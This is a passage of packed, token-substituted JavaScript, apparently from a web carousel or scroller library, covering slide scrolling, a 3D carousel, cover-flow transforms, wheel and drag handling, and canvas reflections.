ak=(14.2w/14.l)*(al-1);L=ak}ai=L;if("3G"===14.o.1m){14.2s=1h.1F(ai);14.5X(ah)}if("3G"===14.o.1m||14.1D<=0){if(1h.1F(14.1D)<ai){ai=1h.1F(14.1D)}14.1D-=ai}ah=="1H"?14.1D-=14.aw(ah):14.1D+=14.aw(ah);if(!14.o.1m||"5F"===14.o.1m){14.1s("4j");14.1m.3a=1c;14.1m.2S=1c;if(14.1D>0){14.1D=0;14.1p=0;W=1f;14.1s("5u-3m");14.1m.3a=1f}if(14.1D<14.27-14.2w){14.1D=14.27-14.2w;14.1p=14.l-1;W=1f;14.1s("1p-3m");14.1m.2S=1f}}Z=W?cd:9d}1b{W=1f;14.2s=0;14.1D=K();"3G"===14.o.1m&&14.5X(ah);if(M<5V){14.2s=14.27;"3G"===14.o.1m&&14.5X(ah);if(ah=="1H"){14.1D-=14.27}1b{14.1D+=14.27}}if(!14.o.1m||"5F"===14.o.1m){14.1s("4j");14.1m.3a=1c;14.1m.2S=1c;if(14.1D>=0){14.1D=0;14.1p=0;14.1m.3a=1f;14.1s("5u-3m")}if(14.1D<=(1h.8z(14.l/14.2v)-1)*14.27*(-1)){14.1D=(1h.8z(14.l/14.2v)-1)*14.27*(-1);14.1p=14.l-1;14.1m.2S=1f;14.1s("1p-3m")}}Z=9R}N[H]=14.1D;14.1j.1G("79",j(17(ap){if(ap.24==14.1j){G()}}).1d(14));if(am==14.1D){14.2L=1c;W=1c;ac=1f}14.1j.1Q("2T",g+" "+Z+"ms 5O-5Y(.22,.63,.49,.8)");14.1j.1Q(g,"4V("+N.x+"2N, "+N.y+"2N, 0)")}1b{if(!v.1e.5M){G()}1b{14.2L=1c}}}}).1d(14),P=0,S=j(17(){3y(ab);ab=1i;V=1c;P=0}).1d(14),af=j(17(){18 ak=P*0.2;if(1h.1F(ak)<0.me){S();1a}P-=ak;14.1D-=ak;N[H]=14.1D;14.1j.1Q(g,"4V("+N.x+"2N, "+N.y+"2N, 0)");ab=5m(af,16)}).1d(14),ad=j(17(al){if(aa){18 ak=al[H]-T>0?"2F":"1H";ac=1c;if("3G"===14.o.1m){14.2s=1h.1F(ai);14.5X(ak)}if(v.1e.1E){P+=ai;if(!V){V=1f;af()}}1b{14.1j.1Q("2T",g+" aI");if(14.o.1o=="2u"){}if(v.1e.5M&&14.o.3B!=="21"){if(U){1a}if(ah==="1H"){if(ag+ai>R){ai=R-ag;ai-=3;U=1f}1b{ag+=ai}}1b{if(ag+ai<(R*-1)){ai=(R*-1)-ag;ai+=3;U=1f}1b{ag+=ai}}}14.1D-=ai;N[H]=14.1D;14.1j.1Q(g,"4V("+N.x+"2N, "+N.y+"2N, 0)")}14.dL(ak)}}).1d(14);14.9s=j(17(ak){if(14.7f||14.o.1o=="2u"&&W){1a}if("4f"==ak.4T){aj=ak.3k;Q.x=ak.x;Q.y=ak.y;T=ak[H];ag=0}1b{ah=(ai>0)?"1H":"2F";ai=T-ak[H];14.9b.1K=ah;if("9Y"==ak.4T){if(J){J=1c;U=1c;X(ak)}}1b{if(14.o.1T=="3E"||1h.1F(ak.x-Q.x)>1h.1F(ak.y-Q.y)){ak.5t();if(!J){if(14.o.1o=="2u"&&14.2L){1a}J=1f;U=1c;ae(ak)}1b{ad(ak)}}}}T=ak[H]}).1d(14);if(!v.1e.1E||v.1e.1E&&v.1e.1E>9){14.1j.3p.1G("2I 2z",14.9s)}},83:17(){18 L;18 M;18 I=0;18 K={x:0,y:0};18 J=(14.1z.29=="1R")?"x":"y";18 H=j(17(O){18 N=I*(O||0.2);L=N>0?"1H":"2F";I-=N;if(1h.1F(N)<0.bW){3y(14.36);14.1p=1X(14.1j.2j[14.73()].3i("2b-2P"));14.88();14.9p=14.dA();14.dN=14.1p;I=0;14.2s=0;14.36=1i;14.6t=1c;14.2L=1c;14.1s("5G-62",{3K:14.4i(14.1m.2S)});G();1a}14.2s=1h.1F(N);"3G"===14.o.1m&&14.5X(L);14.1D-=N;14.2s=0;14.dL(L);if(!14.o.1m||"5F"===14.o.1m){if(14.1D>0){14.1D=0;I=0.bW;14.1s("5u-3m")}1b{if(14.1D<14.27-14.2w){14.1D=14.27-14.2w;I=0.bW;14.1s("1p-3m")}1b{14.1s("4j")}}}K[J]=14.1D;14.1j.1Q(g,"4V("+K.x+"2N, "+K.y+"2N, 0)");14.36=5m(H.1d(14,O),30)}).1d(14);if(v.1e.1E&&v.1e.1E<10||14.7f){1a}14.9q=j(17(){if(14.6t){3y(14.36);I=0;14.2s=0;14.36=1i;14.6t=1c;14.2L=1c}}).1d(14);18 G=17(){if((!14.o.1m||14.o.1m==="5F")&&14.o.1o==="2q"){if(14.1D<0){14.1m.3a=1c}if(14.1D>14.27-14.2w){14.1m.2S=1c}}}.1d(14);14.1j.1G("4y",j(17(N){18 O=(1h.1F(N.3R)<1h.1F(N.3W)?N.3W:N.3R*(!N.5k?-1:-30));if(14.2L){1a}if((1f===14.o.4N&&N.5k)||"3E"===14.o.1T&&1h.1F(N.3R)>1h.1F(N.3W)||"3j"===14.o.1T&&1h.1F(N.3R)<1h.1F(N.3W)){N.2a();14.6t=1f;if(0===I){14.1j.1Q("2T",g+" aI");K={x:0,y:0};J=(14.1z.29=="1R")?"x":"y"}14.1s("5G-2D");I+=O;if(!14.36){H(0.4)}}}).1d(14))},dA:17(){18 G;18 I=14.1D;18 J=j(["8y","1g","5n"]);14.8y=[];14.3A.1B(j(17(K){14.8y.1Y(K)}).1d(14));14.8y.4P();1r(18 H=0;H<J.1k;H++){1r(G=0;G<14[J[H]].1k;G++){I+=14.1g[14[J[H]][G].1J].1C[14.1z.1C];if(I>0){14.1p=14[J[H]][G].1J;14.8y=1i;if(I>0&&I<1){I=0}1a I}}}},5v:17(){18 G;18 H;if(!14.o.2C||14.a8||!14.2L||14.o.1o=="2u"){1a}14.a8=1f;if(v.1e.1E&&v.1e.1E<10){14.fx&&(14.fx.1w.64=v.$F);14.fx&&14.fx.2a();14.fx=1i;14.1D=1h.5W(1X(14.1j.2t(14.1z.29)))}1b{14.1D=14.b0(14.1j)[(14.1z.29=="1R")?"x":"y"]}G=14.aw(14.1K);H=14.o.3T/14.2s*G;if(14.1K=="1H"){14.1D-=G}1b{14.1D+=G}14.7a(H)},2a:17(){14.gv=1f;14.2L=1c;14.9q&&14.9q();if(14.o.1o=="2u"){14.dC()}if(v.1e.1E&&v.1e.1E<10){14.fx&&14.fx.2a(1f);14.fx=1i}1b{14.dJ()}},dC:17(){18 G={x:0,y:0};if(!v.1e.1E||v.1e.1E&&v.1e.1E>10){G[14.1z.29]=14.1D;14.1j.3N("2b-1H");14.1j.3N("2b-2F");j([14.6c,14.7c]).1B(j(17(H,I){if(H.1k>0){H.1B(j(17(K,J){K.1S(w+"9B 9I "+w+"9J 9H");K.3N("2b-2u-9G");K.3N("2b-9F");if(!I){K.3N("2b-dF");K.3N("2b-dE")}1b{K.3N("2b-dD")}}).1d(14))}}).1d(14));14.1j.1Q(g,"4V("+G.1R+"2N, "+G.1M+"2N, 0)");14.2L=1c;14.9E()}},3x:17(){18 H;18 J;14.2a();14.a8=1c;14.aR=j(14.1j.3p).5I();14.27=14.7M();14.7L=0;14.2w=0;1r(18 G=0;G<14.l;G++){14.1g[G].1C=14.1g[G].1q.2o(1f);14.2w+=14.1g[G].1C[14.1z.1C];if(14.2w<=14.27){14.7L+=1}}if(v.1e.1E&&v.1e.1E<10){14.1p=0}1b{14.b3()}14.2s=0;14.2v=14.o.3B;if(14.2w<=14.27){14.7f=1f;14.1s("fB");14.1s("7W");14.7z=0;14.1D=0;if(v.1e.1E&&v.1e.1E<10){14.1j.1Q(14.1z.29,0)}1b{14.1j.1Q(g,"4V(dS, dS, 0)")}14.b7()}1b{14.7f=1c;14.1s("fC");14.1s("4j");if(!14.o.1m||"5F"===14.o.1m){if(14.1m.3a){14.1s("5u-3m")}if(14.1m.2S){14.1s("1p-3m")}}}if((14.2w>14.27)&&("3G"===14.o.1m||14.o.2C)){14.9z()}1b{18 I=0;14.3F=I;1r(18 G=0;G<14.l;G++){I+=14.1g[G].1C[14.1z.1C];14.3F++;if(14.27<=I){1P}}}14.5X("1H");14.1j.1S("79");14.3l=14.73();14.5h=14.1j.2j.1k;14.9D();14.88();14.aX=v.$A(14.1j.2j);14.o.3S?14.8S():14.bq()},b3:17(){if(14.1g.1k===0){1a}18 I;18 K;18 J={1R:0,1M:0};18 H=14.1g[14.1p].1q.5I()[14.1z.29];18 G=14.1j.3p.5I()[14.1z.29];if(v.1e.1E&&v.1e.1E<10){}1b{if(!14.o.1m&&14.1m.2S){if("2q"===14.o.1o){J[14.1z.29]=14.27-14.2w}1b{K=14.7L-14.l%14.7L;J[14.1z.29]=14.27-(14.2w+14.1g[0].1C[14.1z.1C]*K)}}1b{I=14.b0(14.1j)["1R"===14.1z.29?"x":"y"];J[14.1z.29]=I-(H-G)}14.1D=J[14.1z.29];14.1j.1Q(g,"4V("+J.1R+"2N, "+J.1M+"2N, 0)")}},b5:17(H){18 N=0,M=1f,I=14.l-1,J=j(["5n","1g","3A"]),L=j(17(R,P){18 O,Q=1i;1r(O=0;O<R.1k;O++){if(R[O].1J==P){Q=R[O].1q;1P}}1a Q}).1d(14),K=j(17(O){1a(N==0)?O-1:(N-1)}).1d(14),G=j(17(R,P){18 Q,O=R.1k;if(O>0){1r(Q=0;Q<O;Q++){if(M){M=1c;N=O-1;14.1j.9w(R[N].1q)}1b{14.1j.6G(L(R,!N?I:K(O)),L(!N?14[J[P-1]]:R,N));N=!N?I:N-1}}}}).1d(14);if(14.5n.1k||14.3A.1k){J.1B(j(17(O,P){G(14[O],P);N=0}).1d(14));if(!H){14.1p=0}}},b7:17(){14.3A.1B(17(G){G.1q.5p()});14.3A=j([]);14.5n.1B(17(G){G.1q.5p()});14.5n=j([])},a3:17(H){if(14.9A){14.9A=1c;1a}18 G={1R:0,1M:0};14.2a();if(H){14.1D=14.1p=0}if(v.1e.1E&&v.1e.1E<10){14.1j.2W(G)}1b{if(H){14.1j.1Q(g,"4V("+G.1R+"2N, "+G.1M+"2N, 0)")}1b{14.b3()}}14.2v=14.o.3B;if((!14.o.2C&&(!14.o.1m||"5F"===14.o.1m))&&14.3A.1k>0){14.7z=0;14.b7()}14.3x();14.b5(!H);if(H){14.1j.3p.1S("2I 2z",14.9s);if(14.o.75){14.1j.3p.1G("2I 2z",14.9s)}}14.2L=1c},fA:17(G){1r(18 H in G){14.o[H]=G[H]}14.c8()},7y:17(){14.2a();14.b7();j(1n).1S("6a");j(1l).1S("91");14.1j.1S("2z 2I");v.$A(14.1j.go("b9")).1B(j(17(G){G.1S("b9")}).1d(14));14.1g.1B(j(17(G){G.1q.1S("5A 7l");if(G.38){G.38.2W({1M:"",3u:""})}52 G.2f.dU}).1d(14))}};v.1V(b.2c,v.7r);v.5o.dV=b;18 z=17(G,H){v.5o.dV.4Q(14,3q);14.8Q={6b:"21",8c:j([0.44,0.59,0.35,0.89]),aH:lw,6Y:"5O-5Y(.8, 0, .5, 1)"};14.7g="6f";14.o=14.8Q;v.1V(14.o,H);14.2s=70;14.6R=0;14.2B=0;14.36=1i;14.bV=1h.5z(10,8);14.2Q=2*1h.3P;14.1p=0;14.lx=j([]);14.bi=1i;14.4h=1i;14.5Z=1i;14.6b=0;14.l=0;14.cW=1i};v.de(z,v.5o.dV);v.1V(z.2c,{4Z:z,9z:v.$F,88:v.$F,gm:v.$F,5v:v.$F,cX:v.$F,av:v.$F,dB:v.$F,8S:v.$F,dA:v.$F,8c:v.1V({},v.4w.2c),5X:17(){14.6R%=14.2Q;14.2B=14.6R},8b:17(I){18 G;if(14.3J.7B){1a}14.3J.7B=1f;G=14.l=14.1g.1k;14.27=14.7M();if(v.1e.1E&&v.1e.1E<10&&14.1g[0].2f.1k&&14.1g[0].2f.bj.2p.3c()=="38"){14.cW=1X(14.1g[0].2f.bj.2t("ly-1C"))}14.8c.6e=14.o.8c;1r(18 H=0;H<14.l;H++){14.1g[H].1C=14.1g[H].1q.2o(1f,1f);14.2w+=14.1g[H].1C[14.1z.1C];14.1g[H].1q.1Q("2J","7h");14.1g[H].2l=14.dv(14.1g[H])}if("3G"===14.o.1m){14.1s("4j")}14.1g.1B(j(17(J){if(J.38&&!J.7E){if(J.2f.2p.3c()!="4E"){J.7E=1f}}}).1d(14));14.3x();14.bq()},bz:17(G){14.3J.5b=1f;14.8T();14.4h=14.2Q/14.l;14.5Z=(14.2Q-14.4h)*(-1);14.2v=1;14.8a();14.o.4N&&14.83();j(1n).1G("6a",14.3x.1d(14));if(14.o.6A){j(1l).1G("91",14.bu)}G&&G();14.3x()},aO:17(G,H){14.8P(G);14.4h=14.2Q/14.l;14.5Z=(14.2Q-14.4h)*(-1);14.2v=1;H&&H();14.3x()},85:17(G){18 H=14.1g[G];14.9y(G);14.dc(G);H.1q.2i();14.3x()},8T:17(){z.$4a.8T.4Q(14);14.1g.1B(j(17(G){G.1q.1G("3s",j(17(H){14.1s("2P-3s",{1J:G.1J})}).1d(14))}).1d(14))},8P:17(G){z.$4a.8P.4Q(14,[G]);18 H=14.1g[G];if(H){14.1g[G].1q.1G("3s",j(17(I){14.1s("2P-3s",{1J:H.1J})}).1d(14))}},9y:17(G){z.$4a.9y.4Q(14,[G]);18 H=14.1g[G];if(H){H.1q.1S("3s")}},8v:17(H){18 G=8w;if(v.1e.1E&&v.1e.1E<10||!H.4l){1a}H.4l.3Z(1);H.4l.1Q("2T","3u "+G+"ms")},9P:17(I){18 G;18 H;18 J=j(17(K){if(K.4l||K.7E){G=K.2l.2o(1c,1f);H=K.2l.bP+G.1A;if(K.4l){K.4l.2W({1M:H,1R:K.2l.da,1y:G.1y})}if(K.7E&&K.38){K.38.2W({1M:H})}}}).1d(14);I?J(I):14.1g.1B(j(17(K){J(K)}).1d(14))},dv:17(I){18 G;18 H=I.2f;if(H.2p=="48"){G=H}1b{if(H.3f.2p=="48"){G=H.3f}1b{if(H.3f.2p=="cH"&&j(H.3f).4I("48")[0]){G=j(H.3f).4I("48")[0]}1b{if(H.3f.2p=="at"&&H.3f.3f.2p=="48"){G=H.3f.3f}1b{G=1i}}}}if(G){j(G).1Q("z-1J",2A)}1a G},c9:17(T){if(14.o.1T=="3E"){1a}18 I=v.$1x("4l",{},{3u:0});18 U=v.$1x("4l");18 H;18 G;18 L;18 R;18 Q;18 S;18 V=1;18 O;18 P;18 M;18 J;18 K;if(v.1e.1E&&v.1e.1E<10){1a}if(I.9x){H=I.9x("2d");G=U.9x("2d");if(!T.2l){1a}Q=j(T.2l).2o(1c,1f);S=Q.1A/2A*30;U.1y=Q.1y;U.1A=Q.1A;G.gc();G.7K(1,-1);G.lA(T.2l,0,Q.1A*(-1),Q.1y,Q.1A);L=G.lB(0,0,Q.1y,S);G.gb();I.1y=Q.1y;I.1A=S;H.gc();P=L.2b;K=P.1k;J=K/4/Q.1y;M=14.o.aH;O=K/J;1r(18 N=3;N<K;N+=4){if(N>O){O+=(K/J);V++;M=1h.5W(14.o.aH-14.o.aH*14.8c.aE(1/(J/V)))}P[N]=M}H.lC(L,0,0);H.gb();T.4l=I;if((!T.2f.2j||T.2f.2j.1k<2)&&T.2f.2p.3c()!=="a"){T.1q.9w(I)}1b{T.2f.6G(I,T.2f.2j[1])}I.2U("26-lr")}},dx:17(H){18 I=0;18 G=14.2s/(14.l/2);18 J=2A-G;if(H>J){I=(H-J)/G}1a I},5K:17(N){18 K={1R:0,1M:0};18 I={1R:0,1M:0};18 U={1R:0,1M:0};18 O;18 T;18 S=14.l;18 P=14.2s;18 G=14.2Q/S;18 R;18 J;18 H;18 M;18 Q;K[14.1z.29]=14.6b;v.3h(N)||(N=0);14.6R=N;1r(18 L=0;L<S;L++){J=H=L*G+N;H%=14.2Q;J%=14.2Q;if(H!=0&&H!=1h.3P){if(1h.8z(1h.1F(H)/1h.3P)%2==0){if(1h.1F(H)%1h.3P!=0){J=1h.3P-(1h.1F(H)%1h.3P)}}1b{J=1h.1F(H)}}J=1h.1F(J*2A/1h.3P);if(14.1g[L].38){14.1g[L].38.3Z(14.dx(2A-(J*P/2A)))}J=2A-1h.5W(J*P/2A);!14.bi&&(14.bi=14.1g[L].1C);O=1h.1F(H);if(O>1h.3P/2&&O<1h.3P+1h.3P/2){if(O>1h.3P){O=1h.3P/2-1h.1F(O-1h.3P)}1b{O=O-1h.3P/2}O=(1-1h.6k(O))*0.7}1b{O=1}if(v.1e.1E&&v.1e.1E<10){M={1y:14.ck("1y",J),1A:14.ck("1A",J)};14.1g[L].1q.2W(M);14.1g[L].1q.2W({1M:1h.6k(H)*K.1M+1X(14.9t.1A)/2-1X(M.1A)/2,1R:1h.6k(H)*K.1R+1X(14.9t.1y)/2-1X(M.1y)/2});if(14.1g[L].2f.1k&&14.1g[L].2f.bj.2p.3c()=="38"){14.1g[L].2f.bj.3n.lD=14.g8(J/2A*J)}if(14.1g[L].7E){R=14.1g[L].2l.2o(1c,1f);14.1g[L].38.2W({1M:14.1g[L].2l.bP+R.1A})}}1b{U[14.1z.29]=6q/14.2Q*H;14.o.1T=="3E"&&(U[14.1z.29]*=(-1));Q=1h.1F(H);T=1h.9u(1-1h.6k(Q)*1h.6k(Q));if(Q>1h.3P/2&&Q<1h.3P+1h.3P/2){Q=14.6b*(T)+14.6b}1b{Q=14.6b*(1-T)}Q>0&&(Q*=(-1));I[14.1z.29]=(1h.6k(H)*K[14.1z.29]+1X(14.9t[14.1z.1C])/2-14.1g[L].1C[14.1z.1C]/2);14.1g[L].1q.1Q(g,"lF("+I.1R+"2N)lG("+I.1M+"2N)bF("+Q+"2N)gf("+U.1M+"bH)gg("+U.1R+"bH)")}14.1g[L].1q.1Q("z-1J",0+J);14.1g[L].1q.3Z(O)}},5W:17(G,H){18 I=1h.5z(10,H||15);1a 1h.5W(G*I)/I},7t:17(J){18 H;18 I;18 G=6q/14.l;if(J.8l){if(J.6U){if(J.1K=="1H"&&14.1p>J.24){H=14.l-14.1p;H+=J.24}1b{if(J.1K=="2F"&&14.1p<J.24){H=14.l-J.24;H+=14.1p}}!H&&(H=1h.1F(14.1p-J.24));14.1p=J.24}1b{H=14.2v;14.1p=14.3Q(J.1K=="1H"?14.1p+H:14.1p-H)}}1b{I=(6q-14.1p*G+J.24*G)%6q;if(I>=0&&I<=ds){!J.1K&&(J.1K="1H")}1b{if(I>=ds&&I<=6q){!J.1K&&(J.1K="2F")}}if(J.1K=="1H"){H=1h.5W(I/G)}1b{H=1h.5W((6q-I)/G)}14.1p=J.24}1a v.1V(J,{4h:H*14.4h})},ga:17(H){18 G;H=14.7t(H);G=H.4h;if(!14.o.1m){14.1s("4j")}if(H.1K=="1H"){14.2B-=G;if(!14.o.1m){if(14.2B==14.5Z){14.1s("1p-3m")}1b{if(14.2B<14.5Z){14.1p=0;14.2B=0;14.1s("5u-3m")}}}}1b{14.2B+=G;if(!14.o.1m){if(14.2B==0){14.1s("5u-3m")}1b{if(14.2B>0){14.1p=14.l-1;14.2B=14.5Z;14.1s("1p-3m")}}}}14.1s("3w-2D-1o",{3K:[14.1p]});14.4W=H.4W;14.7a(14.2B)},ck:17(G,H){1a 14.bi[G]/2A*H},g8:17(G){1a 1h.5W(14.cW/2A*G)+"2N"},7a:17(G){14.fx=1x v.4w(14.1j,{3T:14.o.3T,2T:14.o.6Y,bK:(17(H){14.5K(H.4h/14.bV)}).1d(14),64:j(17(){14.7j()}).1d(14)}).2D({4h:[14.bV*14.6R,14.bV*G]})},7j:17(){14.5X();z.$4a.7j.4Q(14)},78:17(H){18 G=1h.1F(14.2B-14.6R)*(H||0.2);if(1h.1F(G)<0.bW){3y(14.36);14.36=1i;14.2L=1c;14.1s("5G-62",{3K:[14.1p]});1a}if(14.2B<14.6R){G*=(-1)}14.5K(14.6R+G);14.36=5m(14.78.1d(14,H),30)},8F:17(){18 J=14.2B%14.2Q;18 I=1X(1h.1F(14.2B/14.2Q));18 L;18 K;18 G=j(17(M){4O(I!=0){I--;if(J<=0){M-=14.2Q}1b{M+=14.2Q}}1a M}).1d(14);1r(18 H=0;H<14.l;H++){L=(H*14.2Q)/14.l;K=((H+1)*14.2Q)/14.l;if(J<=0){L*=(-1);K*=(-1)}1b{L=14.2Q-L;K=14.2Q-K}if(L!=J){if(L>J&&J>K){if(1h.1F(J-L)<=1h.1F(K-J)){14.2B=G(L);14.1p=H}1b{14.2B=G(K);14.1p=14.3Q(H+1)}}}1b{14.1p=H}}},83:17(){18 I;18 H;18 G=14.2Q/6q*15;14.1j.1G("4y",j(17(J){if(1f===14.o.4N||J.5k||"3E"===14.o.1T&&1h.1F(J.3R)>1h.1F(J.3W)||"3j"===14.o.1T&&1h.1F(J.3R)<1h.1F(J.3W)){14.1s("5G-2D");14.fx&&14.fx.2a(1f);14.fx=1i;J.2a();if(v.1e.1E&&v.1e.1E<10){J.5k=1f}H=1h.1F(J.3R)<1h.1F(J.3W)?J.3W:-1*J.3R;H=J.5k?(H*G):(H*(8/lH));!J.5k&&(H=H>0?1h.6F(14.4h/4,H):1h.7b(14.4h/4*(-1),H));14.2B-=H;3y(I);I=5m(j(17(){14.8F()}).1d(14),2A);if(!14.o.1m){if(14.2B>=0){14.1s("5u-3m");14.2B=0;14.1p=0}1b{if(14.2B<=14.5Z){14.1s("1p-3m");14.2B=14.5Z;14.1p=14.l-1}}}if(!14.36){14.78(0.g6)}}}).1d(14))},8a:17(){18 L=(14.1z.29=="1R")?"x":"y";18 N={x:0,y:0};18 M={x:0,y:0};18 K;18 H=1c;18 J="1H";18 G=1c;18 I=j(17(O){if("4f"==O.4T){j(1l.40).2U("26-8E");G=1f;N.x=M.x=O.x;N.y=M.y=O.y}1b{if(G){N.x=O.x;N.y=O.y;if("9Y"==O.4T){j(1l.40).4U("26-8E");G=1c;if(H){H=1c;14.8F()}}1b{if(14.o.1T=="3E"||1h.1F(O.x-M.x)>1h.1F(O.y-M.y)){O.5t();if(!H){H=1f;14.2L=1f;14.fx&&14.fx.2a();14.1s("5G-2D");3y(14.36);14.36=1i}J=M[L]<N[L]?"2F":"1H";K=1h.1F(M[L]-N[L])/14.6b;if(J=="1H"){14.2B-=K;if(!14.o.1m){if(14.2B<=14.5Z){14.1s("1p-3m");14.2B=14.5Z;14.1p=14.l-1}}}1b{14.2B+=K;if(!14.o.1m){if(14.2B>=0){14.1s("5u-3m");14.2B=0;14.1p=0}}}!14.36&&14.78()}M.x=N.x;M.y=N.y}}}}).1d(14);14.1j.1G("2z 2I",I)},2a:17(){14.fx&&14.fx.2a(1f);14.fx=1i;3y(14.36);14.36=1i;14.2B&&14.5K(14.2B)},3x:17(){18 I;18 H;18 J;14.2a();14.27=14.7M();14.9t=14.1j.3p.2o(1c,1f);14.2w=0;1r(18 G=0;G<14.l;G++){14.1g[G].1C=14.1g[G].1q.2o(1f,1f);14.2w+=14.1g[G].1C[14.1z.1C]}14.4h=1*14.2Q/14.l;14.5Z=(14.2Q-14.4h)*(-1);I=14.2w/14.2Q;14.6b=14.9t[14.1z.1C]/2;(14.6b<I)&&(14.6b=I);(v.1e.1E&&v.1e.1E<10)&&(14.6b-=(14.1g[0].1C[14.1z.1C]/2));14.6R=14.2B=0;14.5K();14.9P();H=14.1p;14.1p=0;J=14.7t({24:H});if("1H"===J.1K){14.2B-=J.4h}1b{14.2B+=J.4h}14.5K(14.2B)},a3:17(G){14.2a();14.1p=0;if(14.o.1T=="3E"){14.cZ()}1b{14.1g.1B(j(17(H){if(!H.4l){14.c9(H)}}).1d(14))}14.1j.1S("2z 2I 4y");14.8a();14.o.4N&&14.83();14.cX();14.c8();14.3x();if(14.o.1T=="3j"){14.1g.1B(j(17(H){14.8v(H)}).1d(14))}14.2L=1c},cZ:17(){14.1g.1B(j(17(G){if(G.4l){G.4l.2i();52 G.4l}}).1d(14))},7y:17(){z.$4a.7y.4Q(14);14.1j.1S("4y");14.cZ();14.1g.1B(j(17(G){G.1q.1S("3s")}).1d(14))}});v.1V(z.2c,v.7r);v.5o.dq=z;18 d=17(G,H){v.5o.dq.4Q(14,3q);14.7g="lI";14.2E=1i;14.2s=1i;14.2Z=1i;14.4K=1i;14.4o=1i;14.dp=lJ;14.2v=1;14.36=1i;14.3V=1i;14.2Y=1i;14.3z=1i;14.dn=0};v.de(d,v.5o.dq);v.1V(d.2c,{4Z:d,5X:v.$F,ga:v.$F,dx:v.$F,gr:17(){18 I;18 H;14.3z=14.2Z;if(14.o.1T=="3E"){H=14.2Z+14.2Z*0.8;14.3z/=2}1b{H=14.2Z*2}1r(18 G=0;G<14.l;G++){I=(G==1)?H:14.3z;14.1g[G].2J=!G?(14.2E-14.2Z):(14.1g[G-1].2J+I)}},dh:17(G){if(14.o.1T=="3j"){1a 1h.5W(14.2w-1h.1F(14.2E-(G.2J+14.2Z)))}},8b:17(I){18 G;if(14.3J.7B){1a}14.3J.7B=1f;G=14.l=14.1g.1k;14.27=14.7M();14.8c.6e=14.o.8c;1r(18 H=0;H<14.l;H++){14.1g[H].1C=14.1g[H].1q.2o(1f,1f);14.2w+=14.1g[H].1C[14.1z.1C];14.1g[H].1q.1Q("2J","7h");14.1g[H].2l=14.dv(14.1g[H]);14.1g[H].38&&j(14.1g[H].38).3Z(0)}14.o.1m=1c;14.1g.1B(j(17(J){if(J.38&&!J.7E){if(J.2f.2p.3c()!="4E"){J.7E=1f}}}).1d(14));14.3x();!14.o.3S&&14.bq()},bz:17(G){14.3J.5b=1f;14.8T();14.2v=1;14.8a();14.o.4N&&14.83();j(1n).1G("6a",14.3x.1d(14));if(14.o.6A){j(1l).1G("91",14.bu)}G&&G();14.3x()},aO:17(G,H){14.8P(G);14.2v=1;H&&H();14.3x()},6Z:17(O){18 M;18 H;18 N;18 L;18 I=1;18 G;18 J=O.2J+14.2Z;18 K=O.2J+14.2Z<=14.2E;L=K?(14.2E-J):(J-14.2E);L/=((K?(14.2E-14.3V):(14.2Y-14.2E))/2A);H=(90/2A*L)*(1h.3P/ds);M=60*1h.6k(H);G=1-1*1h.6k(H);if(14.o.1T=="3j"){!K&&(M*=(-1))}1b{M*=(-1);K&&(I=1-0.7*1h.6k(H))}N=14.dp*1h.6k(H)*(-1);1a{8Y:M,bF:N,3u:I,di:G}},gd:17(K,M){18 I;18 H=1c;18 L=1c;18 G=K.2J+14.2Z;18 N;18 J={8Y:60,bF:14.dp*(-1),3u:1};N=G-M;if(G>=14.2Y){if(G-M<14.2Y){I=G-14.2Y;L=1f;M-=I;if(M<=14.2Z){M=(14.2Y-14.2E)/14.3z*M}1b{if(M<=14.2Z*2){M=(14.2Y-14.3V)/(14.3z*2)*M}1b{M+=(14.2Z*2);L=1c}}K.2J-=I}H=1f;K.2J-=M}1b{if(G<=14.3V){if(14.o.1T=="3E"){M=(14.2Y-14.2E)/14.3z*M}1b{if(G-M>14.3V){L=1f;I=14.3V-G;M+=I;if(M>=14.2Z*(-1)){M=(14.2Y-14.2E)/14.3z*M}1b{if(M>=14.2Z*2*(-1)){M=(14.2Y-14.3V)/(14.3z*2)*M}1b{M-=(14.2Z*2)}}K.2J+=I}}H=1f;K.2J-=M}1b{if(G>14.3V&&G<14.2Y){M=(14.2Y-14.2E)/14.3z*M;if(G-M>=14.2Y){I=14.2Y-G;M+=I;M=14.3z/((14.2Y-14.2E)/M);K.2J+=I}1b{if(G-M<=14.3V){if(14.o.1T=="3j"){I=G-14.3V;M-=I;M=14.3z/((14.2Y-14.2E)/M);K.2J-=I}}1b{L=1f}}K.2J-=M}}}if(14.o.1T=="3j"){K.2J>14.2E&&(J.8Y*=(-1))}1b{J.8Y=60*(-1);K.2J<14.2E&&(J.3u=0.3)}L&&(J=14.6Z(K));H&&(J.di=0);if(14.o.3S){if(14.27>N-14.2Z&&"6N"===K.2x){14.dn=K.1J;K.2x="2x";if(14.o.4s){14.1s("8p")}1b{K.1L&&K.1L.2G()}14.6E.1Y({1q:K.2f,1J:K.1J})}}1a J},dg:17(G){if(14.dn===G-1){if(14.o.4s||!14.3J.5b){14.1s("9X")}if(!14.3J.5b){14.1s("5C")}}},5K:17(J){18 I;18 L;18 G;18 K=14.4K-J;J||(J=0);14.4K=J;1r(18 H=0;H<14.l;H++){L={1R:0,1M:0};G={1R:0,1M:0};I=14.gd(14.1g[H],K);L[14.1z.29]=14.1g[H].2J;G[14.1z.29]=I.8Y;14.1g[H].1q.1Q(g,"4V("+L.1R+"2N, "+L.1M+"2N, "+I.bF+"2N)gf("+G.1M+"bH)gg("+G.1R+"bH)");14.1g[H].38&&14.1g[H].38.3Z(I.di);if(14.o.1T=="3j"){14.1g[H].1q.1Q("z-1J",14.dh(14.1g[H]))}1b{14.1g[H].1q.3Z(I.3u)}}},7t:17(H){18 G=14.2v;if(H.8l){H.6U&&(G=H.6U);if(H.1K=="1H"){14.1m.3a=1c;if(14.1p+G>14.l-1){if(14.1p!=14.l-1){G=14.l-1-14.1p;14.1p+=G;14.1m.2S=1f}1b{14.1p=0;G=14.l-1;14.1m.3a=1f;14.1m.2S=1c;H.1K="2F"}}1b{14.1p+=G;if(14.1p===14.l-1){14.1m.2S=1f}}}1b{14.1m.2S=1c;if(14.1p-G<0){if(14.1p!=0){G=14.1p;14.1p-=G;14.1m.3a=1f}1b{14.1p=14.l-1;G=14.l-1;14.1m.3a=1c;14.1m.2S=1f;H.1K="1H"}}1b{14.1p-=G;if(14.1p===0){14.1m.3a=1f}}}}1b{!H.1K&&(H.1K=H.24>=14.1p?"1H":"2F");G=1h.1F(14.1p-H.24);14.1p=H.24}14.2s=14.3z*G;1a 